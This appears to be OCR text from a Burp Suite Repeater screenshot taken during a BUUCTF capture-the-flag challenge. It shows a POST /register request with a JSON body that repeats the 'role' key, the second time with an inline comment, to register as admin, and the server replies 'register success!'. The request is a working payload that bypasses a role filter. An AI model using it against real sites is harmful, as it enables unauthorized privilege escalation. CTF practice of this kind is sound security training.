 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://ad8bf68d-d1e0-41d3-afce-a89d549778e6.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /register HTTP/1.1
Host: ad8bf68d-d1e0-41d3-afce-a89d549778e6.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 79
Origin: http://ad8bf68d-d1e0-41d3-afce-a89d549778e6.node4.buuoj.cn:81
Connection: close
Referer: http://ad8bf68d-d1e0-41d3-afce-a89d549778e6.node4.buuoj.cn:81/
Cookie: JSESSIONID=47616045AA8646537895CA74335EBD7D
data={"username":"admin","password":"admin","role":"blnbln","role"/**/:"admin"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 08 May 2022 07:28:51 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 17
Connection: close
register success!